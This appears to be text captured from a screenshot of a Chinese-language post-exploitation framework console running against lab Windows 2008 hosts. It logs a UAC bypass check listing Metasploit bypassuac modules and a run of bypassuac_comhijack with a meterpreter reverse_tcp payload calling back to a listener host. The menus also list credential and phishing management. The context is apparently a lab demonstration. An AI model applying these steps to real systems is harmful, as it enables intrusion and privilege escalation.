 192.168.146.11 几秒前 22 192.168.146.11 0 x64 Windows 2008 R2 LAB\labadmin1 @ WIN2008A ?
192.168.146.11 几秒前 27 192.168.146.11 0 x64 Windows 2008 R2 LAB\labadmin1 @ WIN2008A ?
192.168.146.12 几秒前 23 192.168.146.12 0 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B ?
255.255.255.255 ?
实时输出 任务列表 监听载荷 文件列表 内网代理 内网主机 凭证管理 钓鱼管理 全网扫描 CONSOLE 平台设置
搜索 : 主机IP/模块/参数/结果 清空
几秒前 Windows UAC绕过 192.168.146.11
Bypass方法: windows/local/bypassuac_comhijack 监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST":
"192.168.146.130"}
[+] 存在 1 个符合要求的模块,准备执行
[*] 正在执行 windows/local/bypassuac_comhijack
[*] 执行完成,请查看新生成Session的权限
1 分钟前 Windows UAC绕过 192.168.146.11
Bypass方法: check 监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[+] 存在 8 个符合要求的模块
[+] windows/local/bypassuac_comhijack
[+] windows/local/bypassuac_dotnet_profiler
[+] windows/local/bypassuac_eventvwr
[+] windows/local/bypassuac_injection
[+] windows/local/bypassuac_sdclt
[+] windows/local/bypassuac_silentcleanup
[+] windows/local/bypassuac_vbs
[+] windows/local/bypassuac
发送消息 清空
几秒前 模块: Windows UAC绕过 SID: 22 执行完成
几秒前 模块: Windows UAC绕过 SID: 22 开始执行
1 分钟前 模块: Windows UAC绕过 SID: 22 执行完成
1 分钟前 模块: Windows UAC绕过 SID: 22 开始执行